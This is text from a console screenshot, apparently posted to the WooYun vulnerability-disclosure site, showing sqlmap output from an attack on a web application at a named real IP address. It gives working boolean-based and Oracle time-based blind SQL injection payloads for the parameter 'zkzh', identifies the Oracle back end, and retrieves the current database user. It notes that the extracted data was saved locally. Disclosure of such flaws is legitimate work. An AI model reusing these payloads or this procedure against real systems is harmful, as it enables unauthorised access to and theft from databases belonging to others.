 管理员: C:\Windows\system32\cmd.exe
[19:33:59] [INFO] resuming back-end DBMS 'oracle'
[19:33:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: zkzh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zkzh=1313015100723' AND 2707=2707 AND 'QiTa'='QiTa&year=2013&pccode
=13
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: zkzh=1313015100723' AND 5654=(SELECT COUNT(*) FROM ALL_USERS T1,ALL
_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'YSUL'='YSUL&year=2013&pcc
ode=13
---
[19:34:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:34:00] [INFO] fetching current user
[19:34:00] [INFO] resumed: PAS
current user:    'PAS'
[19:34:00] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\60.208.116.167'
[*] shutting down at 19:34:00
www.wooyun.org